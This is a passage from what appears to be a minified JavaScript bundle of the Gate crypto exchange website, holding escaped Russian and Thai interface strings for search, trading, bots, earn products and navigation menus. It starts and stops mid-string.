\u0440\u0435\u0430\u043b\u044c\u043d\u043e\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438","auto_invest":"\u0410\u0432\u0442\u043e\u0438\u043d\u0432\u0435\u0441\u0442.","high.rate":"\u0412\u044b\u0441\u043e\u043a\u0430\u044f \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u0430\u044f \u0441\u0442\u0430\u0432\u043a\u0430","new.user":"\u041d\u043e\u0432\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","ai.summarizing":"\u0418\u0418 \u043f\u043e\u0434\u0432\u043e\u0434\u0438\u0442 \u0438\u0442\u043e\u0433\u0438...","trade.hot.search.history.perp":"\u0411\u0435\u0441\u0441\u0440\u043e\u0447\u043d\u044b\u0435","no.results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","no.match.try":"\u0421\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0449\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0434\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u0432\u043e\u043f\u0440\u043e\u0441.","calc.per":"\u0420\u0430\u0441\u0447\u0435\u0442 {name2} \u043d\u0430 {name1}","roi.day":"{num}-\u0434\u043d\u0435\u0432\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ROI","roi.month":"{num}-\u043c\u0435\u0441\u044f\u0447\u043d\u044b\u0439 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ROI","gtpage.share.copysuccess":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u0443\u0441\u043f\u0435\u0448\u043d\u043e","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"\u041f\u0440\u0438\u0431\u0430\u0432\u043a\u0430","initial_offer":"\u041f\u0435\u0440\u0432\u0438\u0447\u043d\u044b\u0439","p.expand":"\u0411\u043e\u043b\u044c\u0448\u0435","collapse":"\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435"}'),_=JSON.parse('{"All":"\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14","Spot":"\u0e40\u0e17\u0e23\u0e14\u0e2a\u0e1b\u0e2d\u0e15","Search.Derivatives":"\u0e15\u0e23\u0e32\u0e2a\u0e32\u0e23\u0e2d\u0e19\u0e38\u0e1e\u0e31\u0e19\u0e18\u0e4c","Search.Finance":"\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19","Search.CopyTrading":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e01\u0e32\u0e23\u0e40\u0e17\u0e23\u0e14","Search.Moments":"\u0e42\u0e21\u0e40\u0e21\u0e49\u0e19","Search.Announcement":"\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28","FAQ":"FAQ","Search.Deposit":"\u0e1d\u0e32\u0e01\u0e40\u0e07\u0e34\u0e19 {searchVal}","Search.Withdraw":"\u0e16\u0e2d\u0e19 {searchVal}","Search.Convert":"\u0e41\u0e1b\u0e25\u0e07 {searchVal}","Search.Loan":"{searchVal} \u0e40\u0e07\u0e34\u0e19\u0e01\u0e39\u0e49","Top Searches":"\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e22\u0e2d\u0e14\u0e19\u0e34\u0e22\u0e21","Search.SearchHistory":"\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32","Search.HotFunctions":"\u0e1f\u0e31\u0e07\u0e01\u0e4c\u0e0a\u0e31\u0e48\u0e19\u0e2a\u0e38\u0e14\u0e2e\u0e2d\u0e15","Trending coins":"\u0e40\u0e2b\u0e23\u0e35\u0e22\u0e0d\u0e17\u0e35\u0e48\u0e01\u0e4d\u0e32\u0e25\u0e31\u0e07\u0e21\u0e32\u0e41\u0e23\u0e07","Deposit":"\u0e1d\u0e32\u0e01","Earn":"Earn","P2P Trading":"\u0e0b\u0e37\u0e49\u0e2d\u0e02\u0e32\u0e22\u0e41\u0e1a\u0e1a P2P","Spot Trading":"\u0e40\u0e17\u0e23\u0e14\u0e2a\u0e1b\u0e2d\u0e15","moments.activity.btn.kyc2Refresh":"\u0e23\u0e35\u0e40\u0e1f\u0e23\u0e0a","Search.NotResult":"\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e1c\u0e25\u0e25\u0e31\u0e1e\u0e18\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a {searchVal}","Search.NoResult.Tip":"\u0e42\u0e1b\u0e23\u0e14\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e15\u0e31\u0e27\u0e2a\u0e30\u0e01\u0e14\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e2d\u0e07\u0e43\u0e0a\u0e49\u0e04\u0e33\u0e2d\u0e37\u0e48\u0e19","Search.LoadFail.Tip":"\u0e42\u0e2b\u0e25\u0e14\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e44\u0e21\u0e48\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08","Search.Input.Placeholder":"\u0e42\u0e17\u0e40\u0e04\u0e47\u0e19 \u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d \u0e04\u0e33\u0e2b\u0e25\u0e31\u0e01\u0e17\u0e35\u0e48\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32","Search.DeleteHistory.Tip":"\u0e04\u0e38\u0e13\u0e41\u0e19\u0e48\u0e43\u0e08\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48\u0e27\u0e48\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e1b\u0e23\u0e30\u0e27\u0e31\u0e15\u0e34\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13","Confirm":"\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19","Cancel":"\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01","Search.Margin":"\u0e2b\u0e25\u0e31\u0e01\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19","Search.Perpetual":"Perpetual","Search.Delivery":"\u0e2a\u0e48\u0e07\u0e21\u0e2d\u0e1a\u0e2a\u0e31\u0e0d\u0e0d\u0e32","Options":"\u0e2d\u0e2d\u0e1b\u0e0a\u0e31\u0e48\u0e19","Search.Call":"\u0e23\u0e32\u0e04\u0e32\u0e04\u0e2d\u0e25\u0e2d\u0e2d\u0e1b\u0e0a\u0e31\u0e19","Search.Put":"\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e43\u0e19\u0e01\u0e32\u0e23\u0e02\u0e32\u0e22","Search.Weekly":"\u0e23\u0e32\u0e22\u0e2a\u0e31\u0e1b\u0e14\u0e32\u0e2b\u0e4c","Search.Quarterly":"\u0e23\u0e32\u0e22\u0e44\u0e15\u0e23\u0e21\u0e32\u0e2a","Search.Lend&Earn":"Simple Earn","hodlEarn":"HODL & Earn","Gate Wealth":"Gate Wealth","Search.StructuredProducts":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07","Liquidity Mining":"\u0e02\u0e38\u0e14\u0e2a\u0e20\u0e32\u0e1e\u0e04\u0e25\u0e48\u0e2d\u0e07","Search.SearchMoreCategories":"\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e43\u0e19\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","Search.SearchIn":"\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32 {category}","Search.ViewAllSearchResult":"\u0e14\u0e39\u0e1c\u0e25\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e19 {word1}, {word2}, {word3}\u0e2f\u0e25\u0e2f","Search.GateCharity":"Gate Charity","Search.IdentityVerification":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e15\u0e31\u0e27\u0e15\u0e19","Search.Suspended":"\u0e16\u0e39\u0e01\u0e23\u0e30\u0e07\u0e31\u0e1a","currencyMortgageLoan":"\u0e01\u0e39\u0e49\u0e22\u0e37\u0e21\u0e04\u0e49\u0e33\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19\u0e14\u0e49\u0e27\u0e22\u0e04\u0e23\u0e34\u0e1b\u0e42\u0e15","Search.Est.APR":"\u0e2d\u0e31\u0e15\u0e23\u0e32\u0e14\u0e2d\u0e01\u0e40\u0e1a\u0e35\u0e49\u0e22 \u0e42\u0e14\u0e22\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13\u0e01\u0e32\u0e23\u0e13\u0e4c","Search.Trader":"\u0e40\u0e17\u0e23\u0e14\u0e40\u0e14\u0e2d\u0e23\u0e4c","Search.StrategyType":"\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e25\u0e22\u0e38\u0e17\u0e18\u0e4c","Search.Market":"\u0e15\u0e25\u0e32\u0e14","Search.CurrentReturn%":"% \u0e1c\u0e25\u0e15\u0e2d\u0e1a\u0e41\u0e17\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19","Search.ViewMoreRelatedResults":"\u0e14\u0e39\u0e1c\u0e25\u0e25\u0e31\u0e1e\u0e18\u0e4c\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21","Search.Collection":"\u0e04\u0e2d\u0e25\u0e40\u0e25\u0e04\u0e0a\u0e31\u0e48\u0e19","Search.Creator":"\u0e1c\u0e39\u0e49\u0e2a\u0e23\u0e49\u0e32\u0e07","Search.items":"{num} \u0e23\u0e32\u0e22\u0e01\u0e32\u0e23","Search.GatePost":"Gate Post","Search.User":"\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e1a\u0e31\u0e0d\u0e0a\u0e35","Search.LiveStream":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","moments.index.News":"\u0e02\u0e48\u0e32\u0e27","learn.footer.blog":"\u0e1a\u0e25\u0e47\u0e2d\u0e01","FutureEvents":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e43\u0e19\u0e2d\u0e19\u0e32\u0e04\u0e15","Explore":"\u0e2a\u0e4d\u0e32\u0e23\u0e27\u0e08","Search.ProjectEvents":"\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23","Search.EconomicData":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e28\u0e23\u0e29\u0e10\u0e01\u0e34\u0e08","Loan1":"\u0e01\u0e39\u0e49\u0e22\u0e37\u0e21","Search.Related":"\u0e17\u0e35\u0e48\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e02\u0e49\u0e2d\u0e07","Confirm to Delete":"\u0e22\u0e37\u0e19\u0e22\u0e31\u0e19\u0e01\u0e32\u0e23\u0e25\u0e1a","DualCurrencyProduct":"\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e41\u0e1a\u0e1a Dual","Search.News.Market.Analysis":"\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e15\u0e25\u0e32\u0e14","Search.AutoInvest":"\u0e25\u0e07\u0e17\u0e38\u0e19\u0e2d\u0e31\u0e15\u0e42\u0e19\u0e21\u0e31\u0e15\u0e34","Explore.HowToBuy":"\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0b\u0e37\u0e49\u0e2d","Explore.PricePrediction":"{cur} \u0e01\u0e32\u0e23\u0e04\u0e32\u0e14\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e23\u0e32\u0e04\u0e32","Search.tooManyAttemptsTips":"\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e1a\u0e48\u0e2d\u0e22\u0e40\u0e01\u0e34\u0e19\u0e44\u0e1b \u0e42\u0e1b\u0e23\u0e14\u0e25\u0e2d\u0e07\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e43\u0e19\u0e20\u0e32\u0e22\u0e2b\u0e25\u0e31\u0e07","Search.CoinInfo":"{coin} \u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e2b\u0e23\u0e35\u0e22\u0e0d","Search.Coin.Message":"\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e04\u0e49\u0e19\u0e2b\u0e32 {coin} \u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?","\u6682\u505c\u4e2d":"\u0e16\u0e39\u0e01\u0e23\u0e30\u0e07\u0e31\u0e1a","web3.header.earn":"Earn","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0}\u0e27\u0e31\u0e19","\u5b9a\u671f":"\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e04\u0e07\u0e17\u0e35\u0e48","Flexible Staking":"PoS\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e41\u0e1a\u0e1a\u0e44\u0e21\u0e48\u0e04\u0e07\u0e17\u0e35\u0e48","finances.wealth.quantFund":"Quant Fund","SNOWBALL":"Snowball","BULLISHSHARK":"Bullish Shark Fin","BearishSharkFin":"Bearish Shark Fin","RangeAccrual":"Range Accrual","Finances.SharkFin":"Shark Fin","ETH2.0 Staking":"ETH2.0 Staking","Search.DoubleNoTouch":"Double No-Touch","Search.Day.APR":"{day}-\u0e27\u0e31\u0e19 APR","finances.wealth.monthApr":"\u0e1b\u0e23\u0e30\u0e21\u0e32\u0e13 APR 30 \u0e27\u0e31\u0e19","Finances.Dual.Investment":"Dual Investment","wealth.hybridInterest":"\u0e14\u0e2d\u0e01\u0e40\u0e1a\u0e35\u0e49\u0e22\u0e41\u0e1a\u0e1a\u0e44\u0e2e\u0e1a\u0e23\u0e34\u0e14","Wealth.Structured Products":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07","\u6d3b\u671f":"\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e17\u0e35\u0e48\u0e22\u0e37\u0e14\u0e2b\u0e22\u0e38\u0e48\u0e19","Search.Flexible.Staking":"PoS\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e41\u0e1a\u0e1a\u0e44\u0e21\u0e48\u0e04\u0e07\u0e17\u0e35\u0e48","Wealth.Stable Return":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e23\u0e32\u0e22\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e21\u0e31\u0e48\u0e19\u0e04\u0e07","QuantitativeCopy":"\u0e40\u0e17\u0e23\u0e14\u0e14\u0e34\u0e49\u0e07\u0e1a\u0e2d\u0e17","copy.futures":"\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a","Search.Lead.Trader":"\u0e25\u0e35\u0e14\u0e40\u0e17\u0e23\u0e14\u0e40\u0e14\u0e2d\u0e23\u0e4c","Search.trading.apr":"{days} \u0e27\u0e31\u0e19 % \u0e1c\u0e25\u0e15\u0e2d\u0e1a\u0e41\u0e17\u0e19","Search.Copiers":"\u0e1c\u0e39\u0e49\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01","Number of copiers":"\u0e08\u0e33\u0e19\u0e27\u0e19\u0e17\u0e35\u0e48\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01","\u8ddf\u5355\u7528\u6237":"\u0e1c\u0e39\u0e49\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01","trade.strategy.futures.martingale.strategyName":"Futures DCA","Trading pair":"\u0e04\u0e39\u0e48\u0e40\u0e17\u0e23\u0e14","days":"\u0e27\u0e31\u0e19","Start In":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e2b\u0e25\u0e31\u0e07\u0e08\u0e32\u0e01","home.exchange.exchangeTittle":"\u0e40\u0e2d\u0e47\u0e01\u0e0b\u0e4c\u0e40\u0e0a\u0e19\u0e08\u0e4c","home.trade.StartupTittle":"\u0e2a\u0e15\u0e32\u0e23\u0e4c\u0e17\u0e2d\u0e31\u0e1e","home.exchange.venturesTittle":"\u0e01\u0e32\u0e23\u0e23\u0e48\u0e27\u0e21\u0e25\u0e07\u0e17\u0e38\u0e19","home.exchange.LeaderboardTittle":"\u0e15\u0e32\u0e23\u0e32\u0e07\u0e1c\u0e39\u0e49\u0e19\u0e33 ","Home_Help_title":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e0a\u0e48\u0e27\u0e22\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32","Home.Announcements.tittle":"\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28","header.promotions":"\u0e42\u0e1b\u0e23\u0e42\u0e21\u0e0a\u0e31\u0e19","home.promotions.ethTittle":"\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1e\u0e40\u0e01\u0e23\u0e14 ETH 2.0","home.promotions.AffiliateTittle":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e21\u0e34\u0e15\u0e23","home.promotions.InfluencersTittle":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e2d\u0e34\u0e19\u0e1f\u0e25\u0e39\u0e40\u0e2d\u0e19\u0e40\u0e0b\u0e2d\u0e23\u0e4c","home.promotions.ReferralTittle":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e41\u0e19\u0e30\u0e19\u0e33\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19","header.promotions.giveaways.title":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e23\u0e32\u0e07\u0e27\u0e31\u0e25","InstitutionalAndVIPServices":"\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e14\u0e49\u0e32\u0e19\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e41\u0e25\u0e30 VIP","home.promotions.gateShopTitle":"Gate \u0e0a\u0e47\u0e2d\u0e1b","header.learn.explore":"\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e41\u0e25\u0e30\u0e2a\u0e33\u0e23\u0e27\u0e08","header_learn":"Learn","home.Learn.GateBlogTittle":"Gate \u0e1a\u0e25\u0e47\u0e2d\u0e01","home.Learn.PostsTittle":"Gate Post","home.Learn.liveTittle":"\u0e2a\u0e15\u0e23\u0e35\u0e21\u0e2a\u0e14","header.chatroom":"\u0e41\u0e0a\u0e17","home.Learn.NewsTittle":"\u0e02\u0e48\u0e32\u0e27","Market Prices":"\u0e23\u0e32\u0e04\u0e32","BuyCrypto":"\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e34\u0e1b\u0e42\u0e15","buyCrypto.express":"Express","BankTransfer":"\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23","GateCardTitle":"Gate Card","Trade":"\u0e40\u0e17\u0e23\u0e14","home.trade.spotTittle":"\u0e40\u0e17\u0e23\u0e14\u0e2a\u0e1b\u0e2d\u0e15","home.trade.convertTittle":"\u0e41\u0e1b\u0e25\u0e07","home.trade.marginTittle":"\u0e2b\u0e25\u0e31\u0e01\u0e1b\u0e23\u0e30\u0e01\u0e31\u0e19","home.trade.LeveragedTittle":"\u0e42\u0e17\u0e40\u0e04\u0e47\u0e19\u0e17\u0e35\u0e48\u0e21\u0e35\u0e40\u0e25\u0e40\u0e27\u0e2d\u0e40\u0e23\u0e08","market.pre.trading.title":"Pre-Market OTC","header.Discern.pioneering.advantage":"\u0e21\u0e2d\u0e07\u0e40\u0e2b\u0e47\u0e19\u0e04\u0e38\u0e13\u0e04\u0e48\u0e32\u0e17\u0e35\u0e48\u0e0b\u0e48\u0e2d\u0e19\u0e2d\u0e22\u0e39\u0e48\u0e41\u0e25\u0e30\u0e04\u0e27\u0e49\u0e32\u0e42\u0e2d\u0e01\u0e32\u0e2a\u0e04\u0e27\u0e32\u0e21\u0e44\u0e14\u0e49\u0e40\u0e1b\u0e23\u0e35\u0e22\u0e1a\u0e43\u0e19\u0e15\u0e25\u0e32\u0e14\u0e01\u0e48\u0e2d\u0e19\u0e43\u0e04\u0e23","header.Bots":"\u0e40\u0e17\u0e23\u0e14\u0e14\u0e34\u0e49\u0e07\u0e1a\u0e2d\u0e17","home.derivatives.futures":"\u0e28\u0e39\u0e19\u0e22\u0e4c\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a","home.derivatives.PerpeturalTittle":"\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a\u0e16\u0e32\u0e27\u0e23","home.derivatives.USDTTittle":"\u0e01\u0e32\u0e23\u0e2a\u0e48\u0e07\u0e21\u0e2d\u0e1a USDT","home.derivatives.optionsTittle":"\u0e2d\u0e2d\u0e1b\u0e0a\u0e31\u0e48\u0e19","FirmOfferFollow":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e01\u0e32\u0e23\u0e40\u0e17\u0e23\u0e14","Unified.Account":"\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e04\u0e23\u0e1a\u0e27\u0e07\u0e08\u0e23","Finance Center":"\u0e01\u0e32\u0e23\u0e40\u0e07\u0e34\u0e19","Lend & Earn":"Simple Earn","hodlEarn1":"HODL & Earn","structured_financial":"\u0e1c\u0e25\u0e34\u0e15\u0e20\u0e31\u0e13\u0e11\u0e4c\u0e17\u0e35\u0e48\u0e21\u0e35\u0e42\u0e04\u0e23\u0e07\u0e2a\u0e23\u0e49\u0e32\u0e07","AutoInvest":"\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e2d\u0e31\u0e15\u0e42\u0e19\u0e21\u0e31\u0e15\u0e34","home.earn.dualTittle":"\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e38\u0e19\u0e41\u0e1a\u0e1a Dual","Gate_Wealth":"Gate Wealth","C2CLoan":"\u0e43\u0e2b\u0e49\u0e01\u0e39\u0e49\u0e22\u0e37\u0e21\u0e40\u0e07\u0e34\u0e19","YieldFarmingTit":"\u0e04\u0e25\u0e31\u0e07\u0e2a\u0e20\u0e32\u0e1e\u0e04\u0e25\u0e48\u0e2d\u0e07","CloudMining":"\u0e01\u0e32\u0e23\u0e02\u0e38\u0e14\u0e1a\u0e19\u0e04\u0e25\u0e32\u0e27\u0e14\u0e4c","Slot auction":"\u0e1b\u0e23\u0e30\u0e21\u0e39\u0e25","header.Bots.SpotGrid":"\u0e2a\u0e1b\u0e2d\u0e15\u0e01\u0e23\u0e34\u0e14","header.Bots.SpotMartingale":"\u0e2a\u0e1b\u0e2d\u0e15 \u0e21\u0e32\u0e23\u0e4c\u0e17\u0e34\u0e07\u0e40\u0e01\u0e25","header.Bots.MarginGrid":"\u0e21\u0e32\u0e23\u0e4c\u0e08\u0e34\u0e49\u0e19\u0e01\u0e23\u0e34\u0e14","header.Bots.InfiniteGrid":"\u0e2d\u0e34\u0e19\u0e1f\u0e34\u0e19\u0e34\u0e17\u0e01\u0e23\u0e34\u0e14","header.Bots.FuturesGrid":"\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a\u0e01\u0e23\u0e34\u0e14","header.Bots.SmartRebalance":"\u0e1b\u0e23\u0e31\u0e1a\u0e2a\u0e21\u0e14\u0e38\u0e25\u0e2d\u0e31\u0e08\u0e09\u0e23\u0e34\u0e22\u0e30","header.Bots.CombinedIndicator":"\u0e23\u0e27\u0e21\u0e2d\u0e34\u0e19\u0e14\u0e34\u0e40\u0e04\u0e40\u0e15\u0e2d\u0e23\u0e4c","header.Bots.Arbitrage":"\u0e40\u0e01\u0e23\u0e47\u0e07\u0e01\u0e33\u0e44\u0e23 \u0e2a\u0e1b\u0e2d\u0e15-\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a","header.Bots.LearnTradingBots":"\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e40\u0e01\u0e35\u0e48\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e1a\u0e2d\u0e17","header.Bots.TradingBots":"\u0e40\u0e17\u0e23\u0e14\u0e01\u0e31\u0e1a\u0e1a\u0e2d\u0e17","header.Bots.StrategyPool":"\u0e1e\u0e39\u0e25\u0e1a\u0e2d\u0e17","header.Copy":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01","header.Copy.FuturesCopy":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e40\u0e17\u0e23\u0e14\u0e43\u0e19\u0e15\u0e25\u0e32\u0e14\u0e1f\u0e34\u0e27\u0e40\u0e08\u0e2d\u0e23\u0e4c\u0e2a","header.Copy.SpotCopy":"\u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e40\u0e17\u0e23\u0e14\u0e43\u0e19\u0e15\u0e25\u0e32\u0e14\u0e2a\u0e1b\u0e2d\u0e15","header.Copy.BotCopy":"\u0e40\u0e17\u0e23\u0e14\u0e14\u0e34\u0e49\u0e07\u0e1a\u0e2d\u0e17","Institutional":"\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19","Institutional&VIPHome":"\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01\u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e1a\u0e31\u0e19\u0e41\u0e25\u0e30 VIP","LiquidityProgram":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e2a\u0e20\u0e32\u0e1e\u0e04\u0e25\u0e48\u0e2d\u0e07","VIP.loan":"\u0e2a\u0e34\u0e19\u0e40\u0e0a\u0e37\u0e48\u0e2d VIP","CustodyAndAssetManagement":"\u0e01\u0e32\u0e23\u0e14\u0e39\u0e41\u0e25\u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e17\u0e23\u0e31\u0e1e\u0e22\u0e4c","GlobalMarketingMaker":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e21\u0e32\u0e23\u0e4c\u0e40\u0e01\u0e47\u0e15\u0e40\u0e21\u0e01\u0e40\u0e01\u0e2d\u0e23\u0e4c\u0e23\u0e30\u0e14\u0e31\u0e1a\u0e42\u0e25\u0e01","BrokerProgram":"\u0e42\u0e1b\u0e23\u0e41\u0e01\u0e23\u0e21\u0e19\u0e32\u0e22\u0e2b\u0e19\u0e49\u0e32","OTC&ExecutionServices":"\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23 OTC \u0e41\u0e25\u0e30\u0e01\u0e32\u0e23\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23","APIs":"API","gate_otc":"\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e1c\u0e48\u0e32\u0e19\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23 OTC","HeaderMoments":"\u0e42\u0e21\u0e40\u0e21\u0e49\u0e19","Moments":"Gate Post","LIVE":"\u0e16\u0e48\u0e32\u0e22\u0e17\u0e2d\u0e14\u0e2a\u0e14","flash":"\u0e02\u0e48\u0e32\u0e27\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c","GateBlog":"Gate 